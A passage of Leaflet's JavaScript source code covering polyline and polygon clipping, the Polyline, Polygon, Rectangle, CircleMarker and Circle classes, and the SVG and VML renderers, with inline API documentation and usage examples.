		} else if (code & 2) { // right
			x = max.x;
			y = a.y + dy * (max.x - a.x) / dx;

		} else if (code & 1) { // left
			x = min.x;
			y = a.y + dy * (min.x - a.x) / dx;
		}

		return new L.Point(x, y, round);
	},

	_getBitCode: function (p, bounds) {
		var code = 0;

		if (p.x < bounds.min.x) { // left
			code |= 1;
		} else if (p.x > bounds.max.x) { // right
			code |= 2;
		}

		if (p.y < bounds.min.y) { // bottom
			code |= 4;
		} else if (p.y > bounds.max.y) { // top
			code |= 8;
		}

		return code;
	},

	// square distance (to avoid unnecessary Math.sqrt calls)
	_sqDist: function (p1, p2) {
		var dx = p2.x - p1.x,
		    dy = p2.y - p1.y;
		return dx * dx + dy * dy;
	},

	// return closest point on segment or distance to that point
	_sqClosestPointOnSegment: function (p, p1, p2, sqDist) {
		var x = p1.x,
		    y = p1.y,
		    dx = p2.x - x,
		    dy = p2.y - y,
		    dot = dx * dx + dy * dy,
		    t;

		if (dot > 0) {
			t = ((p.x - x) * dx + (p.y - y) * dy) / dot;

			if (t > 1) {
				x = p2.x;
				y = p2.y;
			} else if (t > 0) {
				x += dx * t;
				y += dy * t;
			}
		}

		dx = p.x - x;
		dy = p.y - y;

		return sqDist ? dx * dx + dy * dy : new L.Point(x, y);
	}
};



/*
 * @class Polyline
 * @aka L.Polyline
 * @inherits Path
 *
 * A class for drawing polyline overlays on a map. Extends `Path`.
 *
 * @example
 *
 * ```js
 * // create a red polyline from an array of LatLng points
 * var latlngs = [
 * 	[45.51, -122.68],
 * 	[37.77, -122.43],
 * 	[34.04, -118.2]
 * ];
 *
 * var polyline = L.polyline(latlngs, {color: 'red'}).addTo(map);
 *
 * // zoom the map to the polyline
 * map.fitBounds(polyline.getBounds());
 * ```
 *
 * You can also pass a multi-dimensional array to represent a `MultiPolyline` shape:
 *
 * ```js
 * // create a red polyline from an array of arrays of LatLng points
 * var latlngs = [
 * 	[[45.51, -122.68],
 * 	 [37.77, -122.43],
 * 	 [34.04, -118.2]],
 * 	[[40.78, -73.91],
 * 	 [41.83, -87.62],
 * 	 [32.76, -96.72]]
 * ];
 * ```
 */

L.Polyline = L.Path.extend({

	// @section
	// @aka Polyline options
	options: {
		// @option smoothFactor: Number = 1.0
		// How much to simplify the polyline on each zoom level. More means
		// better performance and smoother look, and less means more accurate representation.
		smoothFactor: 1.0,

		// @option noClip: Boolean = false
		// Disable polyline clipping.
		noClip: false
	},

	initialize: function (latlngs, options) {
		L.setOptions(this, options);
		this._setLatLngs(latlngs);
	},

	// @method getLatLngs(): LatLng[]
	// Returns an array of the points in the path, or nested arrays of points in case of multi-polyline.
	getLatLngs: function () {
		return this._latlngs;
	},

	// @method setLatLngs(latlngs: LatLng[]): this
	// Replaces all the points in the polyline with the given array of geographical points.
	setLatLngs: function (latlngs) {
		this._setLatLngs(latlngs);
		return this.redraw();
	},

	// @method isEmpty(): Boolean
	// Returns `true` if the Polyline has no LatLngs.
	isEmpty: function () {
		return !this._latlngs.length;
	},

	closestLayerPoint: function (p) {
		var minDistance = Infinity,
		    minPoint = null,
		    closest = L.LineUtil._sqClosestPointOnSegment,
		    p1, p2;

		for (var j = 0, jLen = this._parts.length; j < jLen; j++) {
			var points = this._parts[j];

			for (var i = 1, len = points.length; i < len; i++) {
				p1 = points[i - 1];
				p2 = points[i];

				var sqDist = closest(p, p1, p2, true);

				if (sqDist < minDistance) {
					minDistance = sqDist;
					minPoint = closest(p, p1, p2);
				}
			}
		}
		if (minPoint) {
			minPoint.distance = Math.sqrt(minDistance);
		}
		return minPoint;
	},

	// @method getCenter(): LatLng
	// Returns the center ([centroid](http://en.wikipedia.org/wiki/Centroid)) of the polyline.
	getCenter: function () {
		// throws error when not yet added to map as this center calculation requires projected coordinates
		if (!this._map) {
			throw new Error('Must add layer to map before using getCenter()');
		}

		var i, halfDist, segDist, dist, p1, p2, ratio,
		    points = this._rings[0],
		    len = points.length;

		if (!len) { return null; }

		// polyline centroid algorithm; only uses the first ring if there are multiple

		for (i = 0, halfDist = 0; i < len - 1; i++) {
			halfDist += points[i].distanceTo(points[i + 1]) / 2;
		}

		// The line is so small in the current view that all points are on the same pixel.
		if (halfDist === 0) {
			return this._map.layerPointToLatLng(points[0]);
		}

		for (i = 0, dist = 0; i < len - 1; i++) {
			p1 = points[i];
			p2 = points[i + 1];
			segDist = p1.distanceTo(p2);
			dist += segDist;

			if (dist > halfDist) {
				ratio = (dist - halfDist) / segDist;
				return this._map.layerPointToLatLng([
					p2.x - ratio * (p2.x - p1.x),
					p2.y - ratio * (p2.y - p1.y)
				]);
			}
		}
	},

	// @method getBounds(): LatLngBounds
	// Returns the `LatLngBounds` of the path.
	getBounds: function () {
		return this._bounds;
	},

	// @method addLatLng(latlng: LatLng, latlngs? LatLng[]): this
	// Adds a given point to the polyline. By default, adds to the first ring of
	// the polyline in case of a multi-polyline, but can be overridden by passing
	// a specific ring as a LatLng array (that you can earlier access with [`getLatLngs`](#polyline-getlatlngs)).
	addLatLng: function (latlng, latlngs) {
		latlngs = latlngs || this._defaultShape();
		latlng = L.latLng(latlng);
		latlngs.push(latlng);
		this._bounds.extend(latlng);
		return this.redraw();
	},

	_setLatLngs: function (latlngs) {
		this._bounds = new L.LatLngBounds();
		this._latlngs = this._convertLatLngs(latlngs);
	},

	_defaultShape: function () {
		return L.Polyline._flat(this._latlngs) ? this._latlngs : this._latlngs[0];
	},

	// recursively convert latlngs input into actual LatLng instances; calculate bounds along the way
	_convertLatLngs: function (latlngs) {
		var result = [],
		    flat = L.Polyline._flat(latlngs);

		for (var i = 0, len = latlngs.length; i < len; i++) {
			if (flat) {
				result[i] = L.latLng(latlngs[i]);
				this._bounds.extend(result[i]);
			} else {
				result[i] = this._convertLatLngs(latlngs[i]);
			}
		}

		return result;
	},

	_project: function () {
		var pxBounds = new L.Bounds();
		this._rings = [];
		this._projectLatlngs(this._latlngs, this._rings, pxBounds);

		var w = this._clickTolerance(),
		    p = new L.Point(w, w);

		if (this._bounds.isValid() && pxBounds.isValid()) {
			pxBounds.min._subtract(p);
			pxBounds.max._add(p);
			this._pxBounds = pxBounds;
		}
	},

	// recursively turns latlngs into a set of rings with projected coordinates
	_projectLatlngs: function (latlngs, result, projectedBounds) {
		var flat = latlngs[0] instanceof L.LatLng,
		    len = latlngs.length,
		    i, ring;

		if (flat) {
			ring = [];
			for (i = 0; i < len; i++) {
				ring[i] = this._map.latLngToLayerPoint(latlngs[i]);
				projectedBounds.extend(ring[i]);
			}
			result.push(ring);
		} else {
			for (i = 0; i < len; i++) {
				this._projectLatlngs(latlngs[i], result, projectedBounds);
			}
		}
	},

	// clip polyline by renderer bounds so that we have less to render for performance
	_clipPoints: function () {
		var bounds = this._renderer._bounds;

		this._parts = [];
		if (!this._pxBounds || !this._pxBounds.intersects(bounds)) {
			return;
		}

		if (this.options.noClip) {
			this._parts = this._rings;
			return;
		}

		var parts = this._parts,
		    i, j, k, len, len2, segment, points;

		for (i = 0, k = 0, len = this._rings.length; i < len; i++) {
			points = this._rings[i];

			for (j = 0, len2 = points.length; j < len2 - 1; j++) {
				segment = L.LineUtil.clipSegment(points[j], points[j + 1], bounds, j, true);

				if (!segment) { continue; }

				parts[k] = parts[k] || [];
				parts[k].push(segment[0]);

				// if segment goes out of screen, or it's the last one, it's the end of the line part
				if ((segment[1] !== points[j + 1]) || (j === len2 - 2)) {
					parts[k].push(segment[1]);
					k++;
				}
			}
		}
	},

	// simplify each clipped part of the polyline for performance
	_simplifyPoints: function () {
		var parts = this._parts,
		    tolerance = this.options.smoothFactor;

		for (var i = 0, len = parts.length; i < len; i++) {
			parts[i] = L.LineUtil.simplify(parts[i], tolerance);
		}
	},

	_update: function () {
		if (!this._map) { return; }

		this._clipPoints();
		this._simplifyPoints();
		this._updatePath();
	},

	_updatePath: function () {
		this._renderer._updatePoly(this);
	}
});

// @factory L.polyline(latlngs: LatLng[], options?: Polyline options)
// Instantiates a polyline object given an array of geographical points and
// optionally an options object. You can create a `Polyline` object with
// multiple separate lines (`MultiPolyline`) by passing an array of arrays
// of geographic points.
L.polyline = function (latlngs, options) {
	return new L.Polyline(latlngs, options);
};

L.Polyline._flat = function (latlngs) {
	// true if it's a flat array of latlngs; false if nested
	return !L.Util.isArray(latlngs[0]) || (typeof latlngs[0][0] !== 'object' && typeof latlngs[0][0] !== 'undefined');
};



/*
 * @namespace PolyUtil
 * Various utility functions for polygon geometries.
 */

L.PolyUtil = {};

/* @function clipPolygon(points: Point[], bounds: Bounds, round?: Boolean): Point[]
 * Clips the polygon geometry defined by the given `points` by the given bounds (using the [Sutherland-Hodgeman algorithm](https://en.wikipedia.org/wiki/Sutherland%E2%80%93Hodgman_algorithm)).
 * Used by Leaflet to only show polygon points that are on the screen or near, increasing
 * performance. Note that polygon points needs different algorithm for clipping
 * than polyline, so there's a seperate method for it.
 */
L.PolyUtil.clipPolygon = function (points, bounds, round) {
	var clippedPoints,
	    edges = [1, 4, 2, 8],
	    i, j, k,
	    a, b,
	    len, edge, p,
	    lu = L.LineUtil;

	for (i = 0, len = points.length; i < len; i++) {
		points[i]._code = lu._getBitCode(points[i], bounds);
	}

	// for each edge (left, bottom, right, top)
	for (k = 0; k < 4; k++) {
		edge = edges[k];
		clippedPoints = [];

		for (i = 0, len = points.length, j = len - 1; i < len; j = i++) {
			a = points[i];
			b = points[j];

			// if a is inside the clip window
			if (!(a._code & edge)) {
				// if b is outside the clip window (a->b goes out of screen)
				if (b._code & edge) {
					p = lu._getEdgeIntersection(b, a, edge, bounds, round);
					p._code = lu._getBitCode(p, bounds);
					clippedPoints.push(p);
				}
				clippedPoints.push(a);

			// else if b is inside the clip window (a->b enters the screen)
			} else if (!(b._code & edge)) {
				p = lu._getEdgeIntersection(b, a, edge, bounds, round);
				p._code = lu._getBitCode(p, bounds);
				clippedPoints.push(p);
			}
		}
		points = clippedPoints;
	}

	return points;
};



/*
 * @class Polygon
 * @aka L.Polygon
 * @inherits Polyline
 *
 * A class for drawing polygon overlays on a map. Extends `Polyline`.
 *
 * Note that points you pass when creating a polygon shouldn't have an additional last point equal to the first one — it's better to filter out such points.
 *
 *
 * @example
 *
 * ```js
 * // create a red polygon from an array of LatLng points
 * var latlngs = [[37, -109.05],[41, -109.03],[41, -102.05],[37, -102.04]];
 *
 * var polygon = L.polygon(latlngs, {color: 'red'}).addTo(map);
 *
 * // zoom the map to the polygon
 * map.fitBounds(polygon.getBounds());
 * ```
 *
 * You can also pass an array of arrays of latlngs, with the first array representing the outer shape and the other arrays representing holes in the outer shape:
 *
 * ```js
 * var latlngs = [
 *   [[37, -109.05],[41, -109.03],[41, -102.05],[37, -102.04]], // outer ring
 *   [[37.29, -108.58],[40.71, -108.58],[40.71, -102.50],[37.29, -102.50]] // hole
 * ];
 * ```
 *
 * Additionally, you can pass a multi-dimensional array to represent a MultiPolygon shape.
 *
 * ```js
 * var latlngs = [
 *   [ // first polygon
 *     [[37, -109.05],[41, -109.03],[41, -102.05],[37, -102.04]], // outer ring
 *     [[37.29, -108.58],[40.71, -108.58],[40.71, -102.50],[37.29, -102.50]] // hole
 *   ],
 *   [ // second polygon
 *     [[41, -111.03],[45, -111.04],[45, -104.05],[41, -104.05]]
 *   ]
 * ];
 * ```
 */

L.Polygon = L.Polyline.extend({

	options: {
		fill: true
	},

	isEmpty: function () {
		return !this._latlngs.length || !this._latlngs[0].length;
	},

	getCenter: function () {
		// throws error when not yet added to map as this center calculation requires projected coordinates
		if (!this._map) {
			throw new Error('Must add layer to map before using getCenter()');
		}

		var i, j, p1, p2, f, area, x, y, center,
		    points = this._rings[0],
		    len = points.length;

		if (!len) { return null; }

		// polygon centroid algorithm; only uses the first ring if there are multiple

		area = x = y = 0;

		for (i = 0, j = len - 1; i < len; j = i++) {
			p1 = points[i];
			p2 = points[j];

			f = p1.y * p2.x - p2.y * p1.x;
			x += (p1.x + p2.x) * f;
			y += (p1.y + p2.y) * f;
			area += f * 3;
		}

		if (area === 0) {
			// Polygon is so small that all points are on same pixel.
			center = points[0];
		} else {
			center = [x / area, y / area];
		}
		return this._map.layerPointToLatLng(center);
	},

	_convertLatLngs: function (latlngs) {
		var result = L.Polyline.prototype._convertLatLngs.call(this, latlngs),
		    len = result.length;

		// remove last point if it equals first one
		if (len >= 2 && result[0] instanceof L.LatLng && result[0].equals(result[len - 1])) {
			result.pop();
		}
		return result;
	},

	_setLatLngs: function (latlngs) {
		L.Polyline.prototype._setLatLngs.call(this, latlngs);
		if (L.Polyline._flat(this._latlngs)) {
			this._latlngs = [this._latlngs];
		}
	},

	_defaultShape: function () {
		return L.Polyline._flat(this._latlngs[0]) ? this._latlngs[0] : this._latlngs[0][0];
	},

	_clipPoints: function () {
		// polygons need a different clipping algorithm so we redefine that

		var bounds = this._renderer._bounds,
		    w = this.options.weight,
		    p = new L.Point(w, w);

		// increase clip padding by stroke width to avoid stroke on clip edges
		bounds = new L.Bounds(bounds.min.subtract(p), bounds.max.add(p));

		this._parts = [];
		if (!this._pxBounds || !this._pxBounds.intersects(bounds)) {
			return;
		}

		if (this.options.noClip) {
			this._parts = this._rings;
			return;
		}

		for (var i = 0, len = this._rings.length, clipped; i < len; i++) {
			clipped = L.PolyUtil.clipPolygon(this._rings[i], bounds, true);
			if (clipped.length) {
				this._parts.push(clipped);
			}
		}
	},

	_updatePath: function () {
		this._renderer._updatePoly(this, true);
	}
});


// @factory L.polygon(latlngs: LatLng[], options?: Polyline options)
L.polygon = function (latlngs, options) {
	return new L.Polygon(latlngs, options);
};



/*
 * L.Rectangle extends Polygon and creates a rectangle when passed a LatLngBounds object.
 */

/*
 * @class Rectangle
 * @aka L.Retangle
 * @inherits Polygon
 *
 * A class for drawing rectangle overlays on a map. Extends `Polygon`.
 *
 * @example
 *
 * ```js
 * // define rectangle geographical bounds
 * var bounds = [[54.559322, -5.767822], [56.1210604, -3.021240]];
 *
 * // create an orange rectangle
 * L.rectangle(bounds, {color: "#ff7800", weight: 1}).addTo(map);
 *
 * // zoom the map to the rectangle bounds
 * map.fitBounds(bounds);
 * ```
 *
 */


L.Rectangle = L.Polygon.extend({
	initialize: function (latLngBounds, options) {
		L.Polygon.prototype.initialize.call(this, this._boundsToLatLngs(latLngBounds), options);
	},

	// @method setBounds(latLngBounds: LatLngBounds): this
	// Redraws the rectangle with the passed bounds.
	setBounds: function (latLngBounds) {
		return this.setLatLngs(this._boundsToLatLngs(latLngBounds));
	},

	_boundsToLatLngs: function (latLngBounds) {
		latLngBounds = L.latLngBounds(latLngBounds);
		return [
			latLngBounds.getSouthWest(),
			latLngBounds.getNorthWest(),
			latLngBounds.getNorthEast(),
			latLngBounds.getSouthEast()
		];
	}
});


// @factory L.rectangle(latLngBounds: LatLngBounds, options?: Polyline options)
L.rectangle = function (latLngBounds, options) {
	return new L.Rectangle(latLngBounds, options);
};



/*
 * @class CircleMarker
 * @aka L.CircleMarker
 * @inherits Path
 *
 * A circle of a fixed size with radius specified in pixels. Extends `Path`.
 */

L.CircleMarker = L.Path.extend({

	// @section
	// @aka CircleMarker options
	options: {
		fill: true,

		// @option radius: Number = 10
		// Radius of the circle marker, in pixels
		radius: 10
	},

	initialize: function (latlng, options) {
		L.setOptions(this, options);
		this._latlng = L.latLng(latlng);
		this._radius = this.options.radius;
	},

	// @method setLatLng(latLng: LatLng): this
	// Sets the position of a circle marker to a new location.
	setLatLng: function (latlng) {
		this._latlng = L.latLng(latlng);
		this.redraw();
		return this.fire('move', {latlng: this._latlng});
	},

	// @method getLatLng(): LatLng
	// Returns the current geographical position of the circle marker
	getLatLng: function () {
		return this._latlng;
	},

	// @method setRadius(radius: Number): this
	// Sets the radius of a circle marker. Units are in pixels.
	setRadius: function (radius) {
		this.options.radius = this._radius = radius;
		return this.redraw();
	},

	// @method getRadius(): Number
	// Returns the current radius of the circle
	getRadius: function () {
		return this._radius;
	},

	setStyle : function (options) {
		var radius = options && options.radius || this._radius;
		L.Path.prototype.setStyle.call(this, options);
		this.setRadius(radius);
		return this;
	},

	_project: function () {
		this._point = this._map.latLngToLayerPoint(this._latlng);
		this._updateBounds();
	},

	_updateBounds: function () {
		var r = this._radius,
		    r2 = this._radiusY || r,
		    w = this._clickTolerance(),
		    p = [r + w, r2 + w];
		this._pxBounds = new L.Bounds(this._point.subtract(p), this._point.add(p));
	},

	_update: function () {
		if (this._map) {
			this._updatePath();
		}
	},

	_updatePath: function () {
		this._renderer._updateCircle(this);
	},

	_empty: function () {
		return this._radius && !this._renderer._bounds.intersects(this._pxBounds);
	}
});


// @factory L.circleMarker(latlng: LatLng, options?: CircleMarker options)
// Instantiates a circle marker object given a geographical point, and an optional options object.
L.circleMarker = function (latlng, options) {
	return new L.CircleMarker(latlng, options);
};



/*
 * @class Circle
 * @aka L.Circle
 * @inherits CircleMarker
 *
 * A class for drawing circle overlays on a map. Extends `CircleMarker`.
 *
 * It's an approximation and starts to diverge from a real circle closer to poles (due to projection distortion).
 *
 * @example
 *
 * ```js
 * L.circle([50.5, 30.5], {radius: 200}).addTo(map);
 * ```
 */

L.Circle = L.CircleMarker.extend({

	initialize: function (latlng, options, legacyOptions) {
		if (typeof options === 'number') {
			// Backwards compatibility with 0.7.x factory (latlng, radius, options?)
			options = L.extend({}, legacyOptions, {radius: options});
		}
		L.setOptions(this, options);
		this._latlng = L.latLng(latlng);

		if (isNaN(this.options.radius)) { throw new Error('Circle radius cannot be NaN'); }

		// @section
		// @aka Circle options
		// @option radius: Number; Radius of the circle, in meters.
		this._mRadius = this.options.radius;
	},

	// @method setRadius(radius: Number): this
	// Sets the radius of a circle. Units are in meters.
	setRadius: function (radius) {
		this._mRadius = radius;
		return this.redraw();
	},

	// @method getRadius(): Number
	// Returns the current radius of a circle. Units are in meters.
	getRadius: function () {
		return this._mRadius;
	},

	// @method getBounds(): LatLngBounds
	// Returns the `LatLngBounds` of the path.
	getBounds: function () {
		var half = [this._radius, this._radiusY || this._radius];

		return new L.LatLngBounds(
			this._map.layerPointToLatLng(this._point.subtract(half)),
			this._map.layerPointToLatLng(this._point.add(half)));
	},

	setStyle: L.Path.prototype.setStyle,

	_project: function () {

		var lng = this._latlng.lng,
		    lat = this._latlng.lat,
		    map = this._map,
		    crs = map.options.crs;

		if (crs.distance === L.CRS.Earth.distance) {
			var d = Math.PI / 180,
			    latR = (this._mRadius / L.CRS.Earth.R) / d,
			    top = map.project([lat + latR, lng]),
			    bottom = map.project([lat - latR, lng]),
			    p = top.add(bottom).divideBy(2),
			    lat2 = map.unproject(p).lat,
			    lngR = Math.acos((Math.cos(latR * d) - Math.sin(lat * d) * Math.sin(lat2 * d)) /
			            (Math.cos(lat * d) * Math.cos(lat2 * d))) / d;

			if (isNaN(lngR) || lngR === 0) {
				lngR = latR / Math.cos(Math.PI / 180 * lat); // Fallback for edge case, #2425
			}

			this._point = p.subtract(map.getPixelOrigin());
			this._radius = isNaN(lngR) ? 0 : Math.max(Math.round(p.x - map.project([lat2, lng - lngR]).x), 1);
			this._radiusY = Math.max(Math.round(p.y - top.y), 1);

		} else {
			var latlng2 = crs.unproject(crs.project(this._latlng).subtract([this._mRadius, 0]));

			this._point = map.latLngToLayerPoint(this._latlng);
			this._radius = this._point.x - map.latLngToLayerPoint(latlng2).x;
		}

		this._updateBounds();
	}
});

// @factory L.circle(latlng: LatLng, options?: Circle options)
// Instantiates a circle object given a geographical point, and an options object
// which contains the circle radius.
// @alternative
// @factory L.circle(latlng: LatLng, radius: Number, options?: Circle options)
// Obsolete way of instantiating a circle, for compatibility with 0.7.x code.
// Do not use in new applications or plugins.
L.circle = function (latlng, options, legacyOptions) {
	return new L.Circle(latlng, options, legacyOptions);
};



/*
 * @class SVG
 * @inherits Renderer
 * @aka L.SVG
 *
 * Allows vector layers to be displayed with [SVG](https://developer.mozilla.org/docs/Web/SVG).
 * Inherits `Renderer`.
 *
 * Due to [technical limitations](http://caniuse.com/#search=svg), SVG is not
 * available in all web browsers, notably Android 2.x and 3.x.
 *
 * Although SVG is not available on IE7 and IE8, these browsers support
 * [VML](https://en.wikipedia.org/wiki/Vector_Markup_Language)
 * (a now deprecated technology), and the SVG renderer will fall back to VML in
 * this case.
 *
 * @example
 *
 * Use SVG by default for all paths in the map:
 *
 * ```js
 * var map = L.map('map', {
 * 	renderer: L.svg()
 * });
 * ```
 *
 * Use a SVG renderer with extra padding for specific vector geometries:
 *
 * ```js
 * var map = L.map('map');
 * var myRenderer = L.svg({ padding: 0.5 });
 * var line = L.polyline( coordinates, { renderer: myRenderer } );
 * var circle = L.circle( center, { renderer: myRenderer } );
 * ```
 */

L.SVG = L.Renderer.extend({

	getEvents: function () {
		var events = L.Renderer.prototype.getEvents.call(this);
		events.zoomstart = this._onZoomStart;
		return events;
	},

	_initContainer: function () {
		this._container = L.SVG.create('svg');

		// makes it possible to click through svg root; we'll reset it back in individual paths
		this._container.setAttribute('pointer-events', 'none');

		this._rootGroup = L.SVG.create('g');
		this._container.appendChild(this._rootGroup);
	},

	_onZoomStart: function () {
		// Drag-then-pinch interactions might mess up the center and zoom.
		// In this case, the easiest way to prevent this is re-do the renderer
		//   bounds and padding when the zooming starts.
		this._update();
	},

	_update: function () {
		if (this._map._animatingZoom && this._bounds) { return; }

		L.Renderer.prototype._update.call(this);

		var b = this._bounds,
		    size = b.getSize(),
		    container = this._container;

		// set size of svg-container if changed
		if (!this._svgSize || !this._svgSize.equals(size)) {
			this._svgSize = size;
			container.setAttribute('width', size.x);
			container.setAttribute('height', size.y);
		}

		// movement: update container viewBox so that we don't have to change coordinates of individual layers
		L.DomUtil.setPosition(container, b.min);
		container.setAttribute('viewBox', [b.min.x, b.min.y, size.x, size.y].join(' '));

		this.fire('update');
	},

	// methods below are called by vector layers implementations

	_initPath: function (layer) {
		var path = layer._path = L.SVG.create('path');

		// @namespace Path
		// @option className: String = null
		// Custom class name set on an element. Only for SVG renderer.
		if (layer.options.className) {
			L.DomUtil.addClass(path, layer.options.className);
		}

		if (layer.options.interactive) {
			L.DomUtil.addClass(path, 'leaflet-interactive');
		}

		this._updateStyle(layer);
		this._layers[L.stamp(layer)] = layer;
	},

	_addPath: function (layer) {
		this._rootGroup.appendChild(layer._path);
		layer.addInteractiveTarget(layer._path);
	},

	_removePath: function (layer) {
		L.DomUtil.remove(layer._path);
		layer.removeInteractiveTarget(layer._path);
		delete this._layers[L.stamp(layer)];
	},

	_updatePath: function (layer) {
		layer._project();
		layer._update();
	},

	_updateStyle: function (layer) {
		var path = layer._path,
		    options = layer.options;

		if (!path) { return; }

		if (options.stroke) {
			path.setAttribute('stroke', options.color);
			path.setAttribute('stroke-opacity', options.opacity);
			path.setAttribute('stroke-width', options.weight);
			path.setAttribute('stroke-linecap', options.lineCap);
			path.setAttribute('stroke-linejoin', options.lineJoin);

			if (options.dashArray) {
				path.setAttribute('stroke-dasharray', options.dashArray);
			} else {
				path.removeAttribute('stroke-dasharray');
			}

			if (options.dashOffset) {
				path.setAttribute('stroke-dashoffset', options.dashOffset);
			} else {
				path.removeAttribute('stroke-dashoffset');
			}
		} else {
			path.setAttribute('stroke', 'none');
		}

		if (options.fill) {
			path.setAttribute('fill', options.fillColor || options.color);
			path.setAttribute('fill-opacity', options.fillOpacity);
			path.setAttribute('fill-rule', options.fillRule || 'evenodd');
		} else {
			path.setAttribute('fill', 'none');
		}
	},

	_updatePoly: function (layer, closed) {
		this._setPath(layer, L.SVG.pointsToPath(layer._parts, closed));
	},

	_updateCircle: function (layer) {
		var p = layer._point,
		    r = layer._radius,
		    r2 = layer._radiusY || r,
		    arc = 'a' + r + ',' + r2 + ' 0 1,0 ';

		// drawing a circle with two half-arcs
		var d = layer._empty() ? 'M0 0' :
				'M' + (p.x - r) + ',' + p.y +
				arc + (r * 2) + ',0 ' +
				arc + (-r * 2) + ',0 ';

		this._setPath(layer, d);
	},

	_setPath: function (layer, path) {
		layer._path.setAttribute('d', path);
	},

	// SVG does not have the concept of zIndex so we resort to changing the DOM order of elements
	_bringToFront: function (layer) {
		L.DomUtil.toFront(layer._path);
	},

	_bringToBack: function (layer) {
		L.DomUtil.toBack(layer._path);
	}
});


// @namespace SVG; @section
// There are several static functions which can be called without instantiating L.SVG:
L.extend(L.SVG, {
	// @function create(name: String): SVGElement
	// Returns a instance of [SVGElement](https://developer.mozilla.org/docs/Web/API/SVGElement),
	// corresponding to the class name passed. For example, using 'line' will return
	// an instance of [SVGLineElement](https://developer.mozilla.org/docs/Web/API/SVGLineElement).
	create: function (name) {
		return document.createElementNS('http://www.w3.org/2000/svg', name);
	},

	// @function pointsToPath(rings: Point[], closed: Boolean): String
	// Generates a SVG path string for multiple rings, with each ring turning
	// into "M..L..L.." instructions
	pointsToPath: function (rings, closed) {
		var str = '',
		    i, j, len, len2, points, p;

		for (i = 0, len = rings.length; i < len; i++) {
			points = rings[i];

			for (j = 0, len2 = points.length; j < len2; j++) {
				p = points[j];
				str += (j ? 'L' : 'M') + p.x + ' ' + p.y;
			}

			// closes the ring for polygons; "x" is VML syntax
			str += closed ? (L.Browser.svg ? 'z' : 'x') : '';
		}

		// SVG complains about empty path strings
		return str || 'M0 0';
	}
});

// @namespace Browser; @property svg: Boolean
// `true` when the browser supports [SVG](https://developer.mozilla.org/docs/Web/SVG).
L.Browser.svg = !!(document.createElementNS && L.SVG.create('svg').createSVGRect);


// @namespace SVG
// @factory L.svg(options?: Renderer options)
// Creates a SVG renderer with the given options.
L.svg = function (options) {
	return L.Browser.svg || L.Browser.vml ? new L.SVG(options) : null;
};



/*
 * Thanks to Dmitry Baranovsky and his Raphael library for inspiration!
 */

/*
 * @class SVG
 *
 * Although SVG is not available on IE7 and IE8, these browsers support [VML](https://en.wikipedia.org/wiki/Vector_Markup_Language), and the SVG renderer will fall back to VML in this case.
 *
 * VML was deprecated in 2012, which means VML functionality exists only for backwards compatibility
 * with old versions of Internet Explorer.
 */

// @namespace Browser; @property vml: Boolean
// `true` if the browser supports [VML](https://en.wikipedia.org/wiki/Vector_Markup_Language).
L.Browser.vml = !L.Browser.svg && (function () {
	try {
		var div = document.createElement('div');
		div.innerHTML = '<v:shape adj="1"/>';

		var shape = div.firstChild;
		shape.style.behavior = 'url(#default#VML)';

		return shape && (typeof shape.adj === 'object');

	} catch (e) {
		return false;
	}
}());

// redefine some SVG methods to handle VML syntax which is similar but with some differences
L.SVG.include(!L.Browser.vml ? {} : {

	_initContainer: function () {
		this._container = L.DomUtil.create('div', 'leaflet-vml-container');
	},

	_update: function () {
		if (this._map._animatingZoom) { return; }
		L.Renderer.prototype._update.call(this);
		this.fire('update');
	},

	_initPath: function (layer) {
		var container = layer._container = L.SVG.create('shape');

		L.DomUtil.addClass(container, 'leaflet-vml-shape ' + (this.options.className || ''));

		container.coordsize = '1 1';

		layer._path = L.SVG.create('path');
		container.appendChild(layer._path);

		this._updateStyle(layer);
		this._layers[L.stamp(layer)] = layer;
	},

	_addPath: function (layer) {
		var container = layer._container;
		this._container.appendChild(container);

		if (layer.options.interactive) {
			layer.addInteractiveTarget(container);
		}
	},

	_removePath: function (layer) {
		var container = layer._container;
		L.DomUtil.remove(container);
		layer.removeInteractiveTarget(container);
		delete this._layers[L.stamp(layer)];
	},

	_updateStyle: function (layer) {
		var stroke = layer._stroke,
		    fill = layer._fill,
		    options = layer.options,
		    container = layer._container;

		container.stroked = !!options.stroke;
		container.filled = !!options.fill;

		if (options.stroke) {
			if (!stroke) {
				stroke = layer._stroke = L.SVG.create('stroke');
			}
			container.appendChild(stroke);
			stroke.weight = options.weight + 'px';
			stroke.color = options.color;
			stroke.opacity = options.opacity;

			if (options.dashArray) {
				stroke.dashStyle = L.Util.isArray(options.dashArray) ?
				    options.dashArray.join(' ') :
				    options.dashArray.replace(/( *, *)/g, ' ');
			} else {
				stroke.dashStyle = '';
			}
			stroke.endcap = options.lineCap.replace('butt', 'flat');
			stroke.joinstyle = options.lineJoin;

		} else if (stroke) {
			container.removeChild(stroke);
			layer._stroke = null;
		}

		if (options.fill) {
			if (!fill) {
				fill = layer._fill = L.SVG.create('fill');
			}
			container.appendChild(fill);
			fill.color = options.fillColor || options.color;
			fill.opacity = options.fillOpacity;

		} else if (fill) {
			container.removeChild(fill);
			layer._fill = null;
		}
	},

	_updateCircle: function (layer) {
		var p = layer._point.round(),
		    r = Math.round(layer._radius),
		    r2 = Math.round(layer._radiusY || r);

		this._setPath(layer, layer._empty() ? 'M0 0' :
				'AL ' + p.x + ',' + p.y + ' ' + r + ',' + r2 + ' 0,' + (65535 * 360));
	},

	_setPath: function (layer, path) {
		layer._path.v = path;
	},

	_bringToFront: function (layer) {
		L.DomUtil.toFront(layer._container);
	},

	_bringToBack: function (layer) {
		L.DomUtil.toBack(layer._container);
	}
});

if (L.Browser.vml) {
	L.SVG.create = (function () {
		try {
			document.namespaces.add('lvml', 'urn:schemas-microsoft-com:vml');
			return function (name) {
				return document.createElement('<lvml:' + name + ' class="lvml">');
			};
		} catch (e) {
			return function (name) {
				return document.createElement('<' + name + ' xmlns="urn:schemas-microsoft.com:vml" class="lvml">');
			};
		}
	})();
}



/*
 * @class Canvas
 * @inherits Renderer
 * @aka L.Canvas
 *
 * Allows vector layers to be displayed with [`<canvas>`](https://developer.mozilla.org/docs/Web/API/Canvas_API).
 * Inherits `Renderer`.
 *
 * Due to [technical limitations](http://caniuse.com/#search=canvas), Canvas is not
 * available in all web browsers, notably IE8, and overlapping geometries might
 * not display properly in some edge cases.
 *
 * @example
 *
 * Use Canvas by default for all paths in the map:
 *
 * ```js
 * var map = L.map('map', {
 * 	renderer: L.canvas()
 * });
 * ```
 *
 * Use a Canvas renderer with extra padding for specific vector geometries:
 *
 * ```js
 * var map = L.map('map');
 * var myRenderer = L.canvas({ padding: 0.5 });
